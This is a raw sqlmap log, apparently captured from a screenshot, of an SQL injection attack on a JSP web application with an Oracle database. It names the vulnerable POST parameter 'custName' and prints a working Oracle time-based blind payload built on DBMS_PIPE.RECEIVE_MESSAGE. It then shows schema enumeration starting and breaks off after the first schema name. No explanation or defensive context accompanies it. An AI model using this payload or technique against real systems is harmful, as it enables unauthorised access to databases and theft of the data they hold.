 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: custName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: custName=111%' AND 8284=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(103
)||CHR(104)||CHR(110),5) AND '%'='&fasttipsContactNumber=111
---
[12:46:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:46:59] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:46:59] [INFO] fetching database (schema) names
[12:46:59] [INFO] fetching number of databases
[12:46:59] [INFO] resumed: 14
[12:46:59] [INFO] resumed: BBS